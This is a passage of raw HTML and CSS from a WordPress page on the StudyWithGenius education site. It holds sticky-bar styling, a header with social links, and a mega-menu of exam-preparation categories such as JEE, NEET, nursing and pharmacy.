		@media only screen and (max-width: 767px) {
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-entry-effect-fade.entry-effect {
				opacity: 1;
			}
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-entry-effect-none.entry-effect {
				display: block;
			}
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-top.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-top.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				top: 0;
			}
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-bottom.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-bottom.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				bottom: 0;
			}
			/*.mysticky-welcomebar-fixed.mysticky-welcomebar-showx-desktop .mysticky-welcomebar-close {
				display: none;
			}
			.mysticky-welcomebar-fixed.mysticky-welcomebar-showx-mobile .mysticky-welcomebar-close {
				display: inline-block;
			}*/
			.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-desktop .mysticky-welcomebar-btn {
				display: none;
			}
			.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-mobile .mysticky-welcomebar-btn {
				display: block;
				/*margin-top: 10px;*/
			}
		}
		@media only screen and (max-width: 480px) {

			.mysticky-welcomebar-fixed-wrap {padding: 15px 35px 10px 10px; flex-wrap:wrap;}
			.mysticky-welcomebar-fixed.front-site .mysticky-welcomebar-fixed-wrap {
				padding: 15px 20px 10px 20px;
				flex-direction: column;
			}
			/*.welcombar-contact-lead .mysticky-welcomebar-fixed-wrap {flex-wrap: wrap; justify-content: center;}*/
			
			.mysticky-welcomebar-fixed .mystickymenu-front.mysticky-welcomebar-lead-content {margin: 10px 0 10px 20px !important;}

			.mysticky-welcomebar-fixed .mysticky-welcomebar-btn {
				padding-left: 10px;
			}
			.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-mobile.front-site .mysticky-welcomebar-btn {margin-left: 0; text-align: center;}
		}


		body.mysticky-welcomebar-apper #wpadminbar{
			z-index:99999999;
		}

		.mysticky-welcomebar-fixed .mystickymenu-front.mysticky-welcomebar-lead-content {
			display: flex;
			width: auto;
			margin: 0 0px 0 10px;
		}

		.mystickymenu-front.mysticky-welcomebar-lead-content input[type="text"] {
			font-size: 12px;
			padding: 7px 5px;
			margin-right: 10px;
			min-width: 50%;
			border: 0;
			width:auto;
		}

		.mystickymenu-front.mysticky-welcomebar-lead-content input[type="text"]:focus {
			outline: unset;
			box-shadow: unset;
		}

		.input-error {
			color: #ff0000;
			font-style: normal;
			font-family: inherit;
			font-size: 13px;
			display: block;
			position: absolute;
			bottom: 0px;
		}

		.mysticky-welcomebar-fixed.mysticky-site-front .mysticky-welcomebar-btn.contact-lead-button {
		  margin-left: 0;
		}
		.morphext > .morphext__animated {
		  display: inline-block;
		}
		
		.mysticky-welcomebar-btn a {
			outline: none !important;
			cursor: pointer;
			position: relative;
		}		
		.mysticky-welcomebar-hover-effect-border1 {
			position: relative;
		}
		.mysticky-welcomebar-hover-effect-border1 a { 
			display: block;
			width: 100%;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border1:before,
		.mysticky-welcomebar-hover-effect-border1:after {
			position: absolute;
			content: "";
			height: 0%;
			width: 2px;
			background: #000;
		}
		.mysticky-welcomebar-hover-effect-border1:before {
			right: 0;
			top: 0;
			transition: all 0.1s ease;
			z-index: 1 !important;
		}
		.mysticky-welcomebar-hover-effect-border1:after {
			left: 0;
			bottom: 0;
			transition: all 0.1s 0.2s ease;
		}
		.mysticky-welcomebar-hover-effect-border1:hover:before {
			transition: all 0.1s 0.2s ease;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border1:hover:after {
			transition: all 0.1s ease;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border1 a:before,
		.mysticky-welcomebar-hover-effect-border1 a:after {
			position: absolute;
			content: "";
			background: #000;
		}
		.mysticky-welcomebar-hover-effect-border1 a:before {
			left: 0;
			top: 0;
			width: 0%;
			height: 2px;
			transition: all 0.1s 0.1s ease;
		}
		.mysticky-welcomebar-hover-effect-border1 a:after {
			left: 0;
			bottom: 0;
			width: 100%;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border1 a:hover:before {
			width: 100%;
		}

		.mysticky-welcomebar-hover-effect-border2 a {
			position: relative;
			display: block;
			width: 100%;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border2:before,
		.mysticky-welcomebar-hover-effect-border2:after {
			position: absolute;
			content: "";
			right: 0px;
			transition: all 0.3s ease;
			border-radius: 4px;
			z-index: 99;
		}
		.mysticky-welcomebar-hover-effect-border2:before {
			width: 2px;
		}
		.mysticky-welcomebar-hover-effect-border2:after {
			width: 0%;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border2:hover:before {
			height: 29px;
		}
		.mysticky-welcomebar-hover-effect-border2:hover:after {
			width: 86px;
		}
		.mysticky-welcomebar-hover-effect-border2 a:before,
		.mysticky-welcomebar-hover-effect-border2 a:after {
			position: absolute;
			content: "";
			left: 0;
			bottom: 0;
			transition: all 0.3s ease;
			z-index: 0 !important;
		}
		.mysticky-welcomebar-hover-effect-border2 a:before {
			width: 2px;
			height: 0%;
		}
		.mysticky-welcomebar-hover-effect-border2 a:after {
			width: 0%;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border2 a:hover:before {
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border2 a:hover:after {
			width: 100%; 
		}
		.mysticky-welcomebar-hover-effect-border3 a {
			position: relative;
			display: block;
			width: 100%;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border3:before,
		.mysticky-welcomebar-hover-effect-border3:after {
			position: absolute;
			content: "";
			right: 0px;
			transition: all 0.3s ease;
			z-index: 99;
		}
		.mysticky-welcomebar-hover-effect-border3:before {
			height: 14px;
			width: 2px;
		}
		.mysticky-welcomebar-hover-effect-border3:after {
			width: 14px;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border3:hover:before {
			height: 29px;
		}
		.mysticky-welcomebar-hover-effect-border3:hover:after {
			width: 86px;
		}
		.mysticky-welcomebar-hover-effect-border3 a:before,
		.mysticky-welcomebar-hover-effect-border3 a:after {
			position: absolute;
			content: "";
			left: 0;
			bottom: 0;
			transition: all 0.3s ease;
			z-index: 0 !important;
		}
		.mysticky-welcomebar-hover-effect-border3 a:before {
			width: 2px;
			height: 50%;
		}
		.mysticky-welcomebar-hover-effect-border3 a:after {
			width: 14px;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border3 a:hover:before {
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border3 a:hover:after {
			width: 100%;
		}
		.mysticky-welcomebar-hover-effect-border4 a {
			position: relative;
			display: block;
			width: 100%;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border4:before,
		.mysticky-welcomebar-hover-effect-border4:after {
			position: absolute;
			content: "";
			right: 0px;
			bottom: 0px ;
			transition: all 0.3s ease;
			z-index: 99;
		}
		.mysticky-welcomebar-hover-effect-border4:before {
			height: 14px;
			width: 2px;
		}
		.mysticky-welcomebar-hover-effect-border4:after {
			width: 14px;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border4:hover:before {
			height: 29px;
		}
		.mysticky-welcomebar-hover-effect-border4:hover:after {
			width: 86px;
		}
		.mysticky-welcomebar-hover-effect-border4 a:before,
		.mysticky-welcomebar-hover-effect-border4 a:after {
			position: absolute;
			content: "";
			left: 0;
			top: 0;
			transition: all 0.3s ease;
		}
		.mysticky-welcomebar-hover-effect-border4 a:before {
			width: 2px;
			height: 50%;
		}
		.mysticky-welcomebar-hover-effect-border4 a:after {
			width: 14px;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border4 a:hover:before {
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border4 a:hover:after {
			width: 100%;
		}

		.mysticky-welcomebar-hover-effect-fill1 a {
			z-index: 1;
		}
		.mysticky-welcomebar-hover-effect-fill1 a:after {
			position: absolute;
			content: "";
			width: 0;
			height: 100%;
			top: 0;
			left: 0;
			z-index: -1;
		}
		.mysticky-welcomebar-hover-effect-fill1 a:hover:after {
			width: 100%;
		}
		.mysticky-welcomebar-hover-effect-fill1 a:active {
			top: 2px;
		}
		.mysticky-welcomebar-hover-effect-fill2 a {
			z-index: 1;
		}
		.mysticky-welcomebar-hover-effect-fill2 a:after {
			position: absolute;
			content: "";
			width: 0;
			height: 100%;
			top: 0;
			left: 0;
			direction: rtl;
			z-index: -1;
			transition: all 0.3s ease;
		}
		.mysticky-welcomebar-hover-effect-fill2 a:hover:after {
			left: auto;
			right: 0;
			width: 100%;
		}
		.mysticky-welcomebar-hover-effect-fill2 a:active {
			top: 2px;
		}
		.mysticky-welcomebar-hover-effect-fill3 a {
			border: 0px solid #000;
			z-index: 1;
		}
		.mysticky-welcomebar-hover-effect-fill3 a:after {
			position: absolute;
			content: "";
			width: 100%;
			height: 0;
			bottom: 0;
			left: 0;
			z-index: -1;
			transition: all 0.3s ease;
		}
		.mysticky-welcomebar-hover-effect-fill3 a:hover:after {
			top: 0;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-fill3 a:active {
			top: 2px;
		}
		.mysticky-welcomebar-hover-effect-fill4 a {
			z-index: 1;
		}
		.mysticky-welcomebar-hover-effect-fill4 a:after {
			position: absolute;
			content: "";
			width: 100%;
			height: 0;
			top: 0;
			left: 0;
			z-index: -1;
			transition: all 0.3s ease;
		}
		.mysticky-welcomebar-hover-effect-fill4 a:hover:after {
			top: auto;
			bottom: 0;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-fill4 a:active {
			top: 2px;
		}
		.mysticky-welcomebar-hover-effect-fill5 a {
			border: 0px solid #000;
			z-index: 3;
		}
		.mysticky-welcomebar-hover-effect-fill5 a:after {
			position: absolute;
			content: "";
			width: 0;
			height: 100%;
			top: 0;
			right: 0;
			z-index: -1;
			transition: all 0.3s ease;
		}
		.mysticky-welcomebar-hover-effect-fill5 a:hover:after {
			left: 0;
			width: 100%;
		}
		.mysticky-welcomebar-hover-effect-fill5 a:active {
			top: 2px;
		}



	</style>
	</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular qsm_quiz-template-default single single-qsm_quiz postid-8760 wp-custom-logo wp-embed-responsive wp-theme-astra ehf-header ehf-footer ehf-template-astra ehf-stylesheet-astra ast-desktop ast-separate-container ast-right-sidebar astra-4.11.14 group-blog ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-mobile-inherit-site-logo ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-715">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://studywithgenius.in" title="StudyWithGenius" rel="home">StudyWithGenius</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="6961" class="elementor elementor-6961">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-469afdcd elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="469afdcd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ee85c0f" data-id="5ee85c0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3a5ad963 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a5ad963" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-677fbbdc" data-id="677fbbdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5172f2af elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5172f2af" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://studywithgenius.in/telegram-channel-list/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-telegram"></i>						</span>
										<span class="elementor-icon-list-text">Join Us On Telegram</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-215e8fe" data-id="215e8fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff1b684 elementor-widget elementor-widget-elementskit-social-media" data-id="ff1b684" data-element_type="widget" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-5eb0945">
					    <a
						href="https://www.facebook.com/studywithgenius" aria-label="Facebook" class="facebook" >
							
							<i aria-hidden="true" class="fasicon icon-facebook"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-404d637">
					    <a
						href="https://twitter.com/studywithgenius%20" aria-label="Twitter" class="twitter" >
							
							<i aria-hidden="true" class="fasicon icon-twitter"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-98fdd10">
					    <a
						href="https://www.linkedin.com/company/study-with-genius%20" aria-label="LinkedIn" class="linkedin" >
							
							<i aria-hidden="true" class="fasicon icon-linkedin"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-e9f752e">
					    <a
						href="https://facebook.com" aria-label="Dribble" class="dribbble" >
							
							<i aria-hidden="true" class="fab fa-dribbble"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-e2aa959">
					    <a
						href="https://instagram.com/study_with_genius_?utm_medium=copy_link" aria-label="Instagram" class="instagram" >
							
							<i aria-hidden="true" class="fab fa-instagram"></i>
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-79736e3b elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="79736e3b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1d6ae234" data-id="1d6ae234" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-131870cd elementor-widget elementor-widget-image" data-id="131870cd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://studywithgenius.in/">
							<img width="512" height="512" data-src="https://studywithgenius.in/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-07-01-at-3.09.27-PM-83x83.jpeg" class="attachment-medium_large size-medium_large wp-image-7744 lazyload" alt="StudyWithGenius Logo" data-srcset="https://studywithgenius.in/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-07-01-at-3.09.27-PM.jpeg 1x, https://studywithgenius.in/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-07-01-at-3.09.27-PM.jpeg 2x" data-sizes="(max-width: 512px) 100vw, 512px" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/512;" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7b108af7" data-id="7b108af7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ab25373 elementor-widget elementor-widget-ekit-nav-menu" data-id="2ab25373" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-primary-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-primary-menu" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-icon"><li id="menu-item-10929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10929 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/" class="ekit-menu-nav-link menu-link">Home</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-default_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/all-courses/" class="ekit-menu-nav-link menu-link">All Courses<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="6332" class="elementor elementor-6332">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-cbcf56d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cbcf56d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-39830a3" data-id="39830a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-110075c elementor-tabs-alignment-center elementor-tabs-view-horizontal elementor-widget elementor-widget-tabs" data-id="110075c" data-element_type="widget" data-widget_type="tabs.default">
				<div class="elementor-widget-container">
							<div class="elementor-tabs">
			<div class="elementor-tabs-wrapper" role="tablist" >
									<div id="elementor-tab-title-1781" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-1781" aria-expanded="false">Engineering</div>
									<div id="elementor-tab-title-1782" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1782" aria-expanded="false">Medical</div>
									<div id="elementor-tab-title-1783" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="3" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1783" aria-expanded="false">Science | Arts </div>
									<div id="elementor-tab-title-1784" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="4" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1784" aria-expanded="false">School</div>
									<div id="elementor-tab-title-1785" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="5" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1785" aria-expanded="false">Nursing</div>
									<div id="elementor-tab-title-1786" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="6" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1786" aria-expanded="false">Pharmacy</div>
									<div id="elementor-tab-title-1787" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="7" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1787" aria-expanded="false">Programming</div>
							</div>
			<div class="elementor-tabs-content-wrapper" role="tablist" aria-orientation="vertical">
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-1781" aria-expanded="false">Engineering</div>
					<div id="elementor-tab-content-1781" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-1781" tabindex="0" hidden="false"><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/jee-main-2021/">JEE Main</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/jee-advanced-2021/">JEE Advance</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/exam/wbjee-2021/">WBJEE</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/exam/jelet-2021/">JELET</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/jexpo-2021-application-form-extended-registration-dates-fees-and-process/">JEXPO</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/makaut-resources/">MAKAUT</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/importance-of-gate-exam/">GATE</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">MAKAUT Organizer</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Subject Wise Suggestion</a></span></p></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1782" aria-expanded="false">Medical</div>
					<div id="elementor-tab-content-1782" class="elementor-tab-content elementor-clearfix" data-tab="2" role="tabpanel" aria-labelledby="elementor-tab-title-1782" tabindex="0" hidden="hidden"><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/neet-2021-exam-date-registration-latest-news/">NEET</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/aiims-mbbs-exam-dateeligibility/">AIIMS</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/wbjee-anm-gnm-2021/">WBJEE ANM/GNM</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/exam/smfwbee-2021-exam/">SMFWBEE</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">MBBS</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">College Review</a></span></p><p><a href="https://studywithgenius.in/coming-soon/"><span style="color: #000000;">Suggestions</span></a></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Medical Books (pdf)</a></span></p></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="3" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1783" aria-expanded="false">Science | Arts </div>
					<div id="elementor-tab-content-1783" class="elementor-tab-content elementor-clearfix" data-tab="3" role="tabpanel" aria-labelledby="elementor-tab-title-1783" tabindex="0" hidden="hidden"><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Test Papers</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Sample Question paper</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/hs-previous-years-question-paper-pdf/">HS Previous Year Question Paper</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Question Bank</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/class-12-suggestion-chapter-wise-wbchse/">Chapter Wise Suggestions</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Reference Book (pdf)</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/class-12-suggestion-chapter-wise-wbchse/">Question Answers</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Other Exams</a></span></p></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="4" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1784" aria-expanded="false">School</div>
					<div id="elementor-tab-content-1784" class="elementor-tab-content elementor-clearfix" data-tab="4" role="tabpanel" aria-labelledby="elementor-tab-title-1784" tabindex="0" hidden="hidden"><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Test Paper (MP)</a></span></p><p><strong><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/model-activity-task-all-subject/">Model Activity Task (All Class)</a></span></strong></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Sample Question paper</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/madhyamika-previous-year-question-papers/">MP Previous Year Question Paper</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Question Bank</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/class-10-all-subject-suggestion-chapter-wise-2022/">Chapter Wise Suggestions</a></span></p><p><a href="https://studywithgenius.in/wbbse-madhyamik-all-books-pdf-download/"><span style="color: #000000;">Reference Book (pdf)</span></a></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/cbse-class-10-mcq-2/">Question Answers</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Other Exams</a></span></p></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="5" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1785" aria-expanded="false">Nursing</div>
					<div id="elementor-tab-content-1785" class="elementor-tab-content elementor-clearfix" data-tab="5" role="tabpanel" aria-labelledby="elementor-tab-title-1785" tabindex="0" hidden="hidden"><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/gnm-study-general-nursing-midwifery/">ANM</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/gnm-study-general-nursing-midwifery/">GNM</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">BSc (Generic BSc Nursing)</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/wbjee-anm-gnm-2021/">WBJEE ANM/GNM</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Nursing Related Notice</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">College Review</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Preparation For Joint Exam (ANM/GNM)</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Suggestions</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Books (pdf)</a></span></p></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="6" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1786" aria-expanded="false">Pharmacy</div>
					<div id="elementor-tab-content-1786" class="elementor-tab-content elementor-clearfix" data-tab="6" role="tabpanel" aria-labelledby="elementor-tab-title-1786" tabindex="0" hidden="hidden"><p><a href="https://studywithgenius.in/bachelor-of-pharmacy-b-pharm-course/"><span style="color: #000000;">B Pharma</span></a></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/diploma-in-pharmacy-dpharm-course-details/">D Pharma</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Topic Wise Section</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Latest Notification</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Suggestions</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Books (pdf)</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Other Exams</a></span></p></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="7" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1787" aria-expanded="false">Programming</div>
					<div id="elementor-tab-content-1787" class="elementor-tab-content elementor-clearfix" data-tab="7" role="tabpanel" aria-labelledby="elementor-tab-title-1787" tabindex="0" hidden="hidden"><p>Data Structure &amp; Algorithm (DSA)</p><p>C</p><p>C++</p><p>JAVA</p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/python-programming/">Python</a></span></p><p>HTML</p><p>CSS</p><p>JavaScript</p></div>
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-17540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17540 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle menu-link">Exams<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
